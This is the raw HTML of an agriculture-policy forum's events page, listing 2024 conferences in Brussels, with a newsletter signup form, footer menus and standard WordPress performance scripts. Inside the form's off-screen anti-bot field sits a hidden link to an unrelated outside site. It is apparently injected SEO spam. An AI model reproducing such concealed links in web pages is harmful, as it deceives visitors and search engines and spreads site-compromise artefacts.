            <h4 class="event-type" style="color: #a2a921">Annual Conference</h4>
            <p class="event-subtitle" style="color: #a2a921">Restoring the opportunity for food system transformation</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/annual-conference-2024/" style="color: #a2a921">2024 Annual Conference</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2023/12/2024-Annual-Conference-header-2.jpg">
          <div class="bottom-sec">
            <p class="event-date">Tuesday, Mar 26, 2024 </p>
            <a href="https://forumforag.com/events/annual-conference-2024/" class="event-link" style="color: #a2a921">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
        <div class="event-item-wrapper" style="border-top-color: #f07e26">
        <div class="content-wrapper">
          <div class="top-sec">
            <h4 class="event-type" style="color: #f07e26">International events</h4>
            <p class="event-subtitle" style="color: #f07e26">Residence Palace, Brussels</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/key-solutions-towards-environmental-sustainability-forest-biomass-biodiversity-and-soil/" style="color: #f07e26">2024 Key solutions towards environmental sustainability: forest biomass, biodiversity and degradation</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2024/02/2024-Forestry-header.jpg">
          <div class="bottom-sec">
            <p class="event-date">Monday, Mar 25, 2024 </p>
            <a href="https://forumforag.com/events/key-solutions-towards-environmental-sustainability-forest-biomass-biodiversity-and-soil/" class="event-link" style="color: #f07e26">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
        <div class="event-item-wrapper" style="border-top-color: #f07e26">
        <div class="content-wrapper">
          <div class="top-sec">
            <h4 class="event-type" style="color: #f07e26">International events</h4>
            <p class="event-subtitle" style="color: #f07e26">The Hotel, Brussels</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/2024-research-lessons-cap-reform/" style="color: #f07e26">2024 Research lessons to inform future CAP reform event</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2023/04/2023-Syngenta-Innovation-header.jpg">
          <div class="bottom-sec">
            <p class="event-date">Wednesday, Feb 07, 2024 </p>
            <a href="https://forumforag.com/events/2024-research-lessons-cap-reform/" class="event-link" style="color: #f07e26">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
        <div class="event-item-wrapper" style="border-top-color: #f07e26">
        <div class="content-wrapper">
          <div class="top-sec">
            <h4 class="event-type" style="color: #f07e26">International events</h4>
            <p class="event-subtitle" style="color: #f07e26">European Parliament & Online</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/2024-digitalisation-ai-seminar/" style="color: #f07e26">2024 Digitalisation, AI and sustainable agriculture seminar</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2023/12/2024-AI-header.jpg">
          <div class="bottom-sec">
            <p class="event-date">Tuesday, Jan 23, 2024 </p>
            <a href="https://forumforag.com/events/2024-digitalisation-ai-seminar/" class="event-link" style="color: #f07e26">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
  </div>

<div class="pagination-wrapper alignwide">

  </div>


<footer id="colophon" class="site-footer">
    <button onclick="topFunction()" id="scrollToTop" title="Go to top">&#8593;</button>
	<section id="block-7" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:65px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center wp-block-heading" id="register-for-forum-updates">Register for Forum updates</h2>



<p class="has-text-align-center">Enter your email in the box below to receive updates on our events and other activities.</p>



<p><!-- Begin Mailchimp Signup Form --></p>
<div id="mc_embed_signup">
<form action="https://forumforagriculture.us18.list-manage.com/subscribe/post?u=b3317a319eafe30f11f59f398&amp;id=03fb146010" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate="">
<div id="mc_embed_signup_scroll">
      <!-- <label for="mce-EMAIL">Register for ForumforAg updates</label> --><p></p>
<p>
        <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Enter your email address" required="">
      </p>
<p>
        <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
      </p>
<div style="position: absolute; left: -5000px" aria-hidden="true">
        <a href="https://goldbee.com/">Gold Bee</a><input type="text" name="b_b3317a319eafe30f11f59f398_03fb146010" tabindex="-1" value="">
      </div>
<div class="clear">
        <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
      </div>
<p></p>
</div>
</form>
</div>
<p><!--End mc_embed_signup--></p>
</div></div>
</section><section id="block-11" class="widget widget_block">
<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">About</h2><div class="menu-about-footer-menu-container"><ul id="menu-about-footer-menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://forumforag.com/about/">About ForumforAg</a></li>
<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://forumforag.com/call-to-action-progress/">Call to Action</a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7001"><a href="/about/#our-governance">Governance</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="/about/#founding-partners">Founding Partners</a></li>
<li id="menu-item-3943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3943"><a href="/about/#strategic-partners">Strategic Partners</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="/about/#supporting-partners">Supporting Partners</a></li>
<li id="menu-item-3946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3946"><a href="/about/#Chairmen">Chairmen</a></li>
<li id="menu-item-7822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7822"><a href="https://forumforag.com/advisory-council/">Advisory Council</a></li>
<li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="/about/#exhibitors">Exhibitors</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Forum Events</h2><div class="menu-events-footer-menu-container"><ul id="menu-events-footer-menu" class="menu"><li id="menu-item-3948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3948"><a href="https://forumforag.com/events/">All Events</a></li>
<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://forumforag.com/events/?meta_value=3154">Annual Conference</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/events/?meta_value=713">International Events</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a href="/events/?meta_value=715">Regional Events</a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://forumforag.com/all-speakers/">Speakers</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Watch</h2><div class="menu-watch-container"><ul id="menu-watch" class="menu"><li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://forumforag.com/video/">All Videos</a></li>
<li id="menu-item-7300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7300"><a href="https://forumforag.com/video/?y=2025">2025 Videos</a></li>
<li id="menu-item-6258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6258"><a href="https://forumforag.com/video/?y=2024">2024 Videos</a></li>
<li id="menu-item-5584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5584"><a href="/video/?y=2023">2023 Videos</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="/video/?y=2022">2022 Videos</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-747"><a href="/video/?y=2021">2021 Videos</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3949"><a href="/video/?y=2020">2020 Videos</a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://forumforag.com/video/">Older Videos</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Read</h2><div class="menu-read-container"><ul id="menu-read" class="menu"><li id="menu-item-4085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4085"><a href="https://forumforag.com/article/2025-aligning-policy-practice-and-innovation-webinar-summary/">Latest Article</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3951"><a href="https://forumforag.com/article/">All Publications</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="/article/?meta_value=Articles/News">Articles/News</a></li>
<li id="menu-item-5579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5579"><a href="/article/?meta_value=Event%20Summary#contentSec">Event Summaries</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-749"><a href="/article/?meta_value=Recipes">Recipes</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="/article/?meta_value=Reports">Reports</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="/article/?meta_value=Speeches">Speeches</a></li>
<li id="menu-item-3952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3952"><a href="/podcast/?meta_value=has_summary">Podcast Summaries</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Listen</h2><div class="menu-listen-container"><ul id="menu-listen" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://forumforag.com/podcast/">Latest Podcasts</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-714"><a href="https://forumforag.com/podcast/food-systems-podcast-91/">Podcast Summaries</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Press</h2><div class="menu-for-press-container"><ul id="menu-for-press" class="menu"><li id="menu-item-3953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3953"><a href="/press/#press-corner">Press Corner</a></li>
<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="/press/#accreditation">Accreditation</a></li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="/press/#for-annual-ffa">Statements</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="/press/#latest-photos">Latest Photos</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://forumforag.com/press_image/">Gallery</a></li>
<li id="menu-item-3957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3957"><a href="/press/#our-new-logo-symbolises-our-revitalised-forum">Forum Logo</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3958"><a href="/press/#b-roll-video">B-roll video</a></li>
</ul></div></div></div>
</div>
</div></div>
</div></div>
</section><section id="block-9" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-css-opacity has-background" style="background-color:#e7e6e2;color:#e7e6e2"/>
</section><section id="block-10" class="widget widget_block">
<div id="page_footer" class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:210px">
<figure class="wp-block-image size-full"><a href="https://forumforag.com/"><img decoding="async" width="1014" height="295" src="https://forumforag.com/wp-content/uploads/2023/03/ForumforAg-logo-website.png" alt="" class="wp-image-5463" srcset="https://forumforag.com/wp-content/uploads/2023/03/ForumforAg-logo-website.png 1014w, https://forumforag.com/wp-content/uploads/2023/03/ForumforAg-logo-website-300x87.png 300w, https://forumforag.com/wp-content/uploads/2023/03/ForumforAg-logo-website-768x223.png 768w" sizes="(max-width: 1014px) 100vw, 1014px" /></a></figure>
</div>



<div class="wp-block-column middle-bottom-footer is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:435px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p>© 2026 ForumforAg</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="/terms-conditions/">Terms &amp; Conditions</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://forumforag.com/privacy-policy/" data-type="page" data-id="3">Privacy Statement</a></p>
</div>
</div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:190px">
<div class="social-links-wrapper">			<a href="https://twitter.com/ForumForAg" target="_blank" class="social-link" aria-label="Twitter: https://twitter.com/ForumForAg" rel="nofollow">			<span class="dashicons dashicons-twitter"></span><br>
				</a>				<a href="https://www.facebook.com/forumforagriculture" target="_blank" class="social-link" aria-label="Facebook: https://www.facebook.com/forumforagriculture" rel="nofollow">				<span class="dashicons dashicons-facebook-alt"></span><br>
				</a>				<a href="https://www.youtube.com/channel/UCSbO7mrCXEVcqb1m53qKdVg" target="_blank" class="social-link" aria-label="YouTube: https://www.youtube.com/channel/UCSbO7mrCXEVcqb1m53qKdVg" rel="nofollow">				<span class="dashicons dashicons-youtube"></span><br>
				</a>				<a href="https://www.linkedin.com/company/forum-for-the-future-of-agriculture-ffa/" target="_blank" class="social-link" aria-label="Linkedin: https://www.linkedin.com/company/forum-for-the-future-of-agriculture-ffa/" rel="nofollow">					<span class="dashicons dashicons-linkedin"></span>			</a><p></p>
</div>
</div>
</div>
</div></div>
</section>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ffa-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
let mybutton = document.getElementById("scrollToTop");

window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 5) { 
	document.getElementById('masthead').style.padding = "10px 24px";
	document.getElementsByClassName('custom-logo-link')[0].childNodes[0].style.height = "5vh";
	document.getElementsByClassName('custom-logo-link')[0].childNodes[0].style.objectFit = "contain";
	document.getElementById('site-navigation').style.fontSize = "0.9em";
	document.getElementsByClassName('menu_container')[0].style.padding = "16px 5px";  
	document.getElementsByClassName('masthead-wrapper')[0].style.boxShadow = "0px 3px 5px 0px rgba(0, 0, 0, 0.16)";
    mybutton.style.display = "block";
  } else {
    mybutton.style.display = "none";
	document.getElementsByClassName('custom-logo-link')[0].childNodes[0].style.height = "auto";
	document.getElementsByClassName('custom-logo-link')[0].childNodes[0].style.objectFit = "contain";	  
	document.getElementById('site-navigation').style.fontSize = "1em";
	document.getElementsByClassName('menu_container')[0].style.padding = "36px 5px";
	document.getElementsByClassName('masthead-wrapper')[0].style.boxShadow = "none";  
  }
}

function topFunction() {
  document.body.scrollTop = 0; // For Safari
  document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
}
</script>

<script>
if (document.getElementsByClassName('event-date').length != 0) {
		let eventDates = document.getElementsByClassName('event-date');
let d = new Date();
const months = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
let month = months[d.getMonth()].slice(0, 3);
let day = d.getDate();
let year = d.getFullYear();
let eventDate = eventDates[0].innerHTML;
    let currentDate = month + ' ' + day + ', ' + year;
    eventDate = Date.parse(eventDate);
    currentDate = Date.parse(currentDate);
    console.log(eventDates);
    console.log(currentDate);
    console.log(eventDate);
    console.log(eventDate < currentDate);
    if ((eventDate < currentDate) && (document.getElementsByClassName('cta-btn-link')[0].innerHTML == "Register Now")) {
        document.getElementsByClassName('cta-btn-link')[0].style.display = "none";
        console.log('hello world');
    } else if (document.getElementsByClassName('cta-btn-link')[0].innerHTML == '') {
        document.getElementsByClassName('cta-btn-link')[0].style.display = "none";
    } else {
        console.log('not found');
    }
	}
</script>

<script>
let arrayPresenter = document.getElementsByClassName('presenter-name'); 
	for (let j = 0; j < arrayPresenter.length; j++) {
 		if (arrayPresenter[j].innerHTML == 'Thierry de l’Escaille D') {
			arrayPresenter[j].innerHTML = arrayPresenter[j].innerHTML.slice(0, -2);
			console.log('Hello');
		} else {
			console.log('not detected');
		}
    }
</script>

<script>
document.getElementById("asearch1").onkeypress = function(e) {
    var key = e.charCode || e.keyCode || 0;     
    if (key == 13) {
      e.preventDefault();
    }
  }
let searchBtn = document.getElementById('searchButtonForm');
let closeBtn = document.getElementById('close_search');
function searchBtnFunc() {
	searchBtn.style.display = "none";
	document.getElementById("asearch1").style.display = "flex";
	document.getElementById("asearch1").style.transform = "translate(-50%, -5px)";
	document.getElementById("asearch1").style.width = "200px";
	document.getElementById("datafetch").style.transform = "translateX(-50%)";
	document.getElementById('keyword').value = "";
	document.getElementsByClassName('social-link')[0].style.opacity = "0";
	document.getElementsByClassName('social-link')[1].style.opacity = "0";
	document.getElementsByClassName('social-link')[2].style.opacity = "0";
	document.getElementsByClassName('social-link')[3].style.opacity = "0";
	document.getElementsByClassName('social-link')[0].style.marginLeft = "0px!important";
	document.getElementsByClassName('social-link')[1].style.marginLeft = "0px!important";
	document.getElementsByClassName('social-link')[2].style.margin = "0px!important";
	document.getElementsByClassName('social-link')[3].style.marginLeft = "0px!important";
	document.getElementById('keyword').value = "";
	document.getElementsByClassName('social-link')[0].style.width = "0px";
	document.getElementsByClassName('social-link')[1].style.width = "0px";
	document.getElementsByClassName('social-link')[2].style.width = "0px";
	document.getElementsByClassName('social-link')[3].style.width = "0px";
}
	function closeSearch() {
		searchBtn.style.display = "flex";
                document.getElementById("asearch1").style.display = "none";
                document.getElementById('keyword').value = "";
                document.getElementsByClassName('social-link')[0].style.opacity = "1";
	document.getElementsByClassName('social-link')[1].style.opacity = "1";
	document.getElementsByClassName('social-link')[2].style.opacity = "1";
	document.getElementsByClassName('social-link')[3].style.opacity = "1";
	document.getElementsByClassName('social-link')[0].style.marginLeft = "0px!important";
	document.getElementsByClassName('social-link')[1].style.marginLeft = "0px!important";
	document.getElementsByClassName('social-link')[2].style.margin = "0px!important";
	document.getElementsByClassName('social-link')[3].style.marginLeft = "0px!important";
	document.getElementById('keyword').value = "";
	document.getElementsByClassName('social-link')[0].style.width = "auto";
	document.getElementsByClassName('social-link')[1].style.width = "auto";
	document.getElementsByClassName('social-link')[2].style.width = "auto";
	document.getElementsByClassName('social-link')[3].style.width = "auto";
	}
	searchBtn.addEventListener('click', searchBtnFunc);
        closeBtn.addEventListener('click', closeSearch);
</script>
<script>
	let headerHeight = document.getElementById('masthead').offsetHeight;
	headerHeightAdmin = headerHeight - 33.5;
	if(document.getElementById('wpadminbar') != null) {
		document.getElementsByClassName('banner-slider-wrapper')[0].style.marginTop = headerHeightAdmin + "px";   
	} else {
		document.getElementsByClassName('banner-slider-wrapper')[0].style.marginTop = headerHeight + "px";	
	}
</script>

<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/podcast\/|\/all-speakers\/|\/podcast\/food-systems-podcast-70\/|\/podcast\/food-systems-podcast-72\/|\/article\/2025-innovation-ai-digitalisation-event\/|\/article\/remembering-sir-david-nabarro\/|\/podcast\/food-systems-podcast-74\/|\/podcast\/food-systems-podcast-75\/|\/podcast\/food-systems-podcast-76\/|\/podcast\/food-systems-podcast-77\/|\/podcast\/food-systems-podcast-78\/|\/podcast\/food-systems-podcast-79\/|\/podcast\/food-systems-podcast-80\/|\/events\/2025-market-outlook-workshop-day-2\/|\/podcast\/food-systems-podcast-87\/|\/article\/financing-the-transition-to-a-more-resilient-and-sustainable-agri-food-system-report\/|\/podcast\/food-systems-podcast-89\/|\/video\/2025-growing-agricultural-resilience-intro\/|\/article\/2025-growing-agricultural-resilience-summary\/|\/article\/2025-aligning-policy-practice-and-innovation-webinar-summary\/|\/podcast\/food-systems-podcast-91\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/forumforag.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://forumforag.com/wp-content/themes/ffa-theme/heartbeat.js?ver=1.1" id="custom-script-js"></script>
<script src="https://forumforag.com/wp-content/themes/ffa-theme/assets/js/script-theme.js?ver=e1d5bbb053f253c9b24b9d6f5391ae63" id="custom-theme-script-js"></script>
<script src="https://forumforag.com/wp-content/themes/ffa-theme/assets/js/navigation.js?ver=1.0.0" id="ffa-theme-navigation-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://forumforag.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
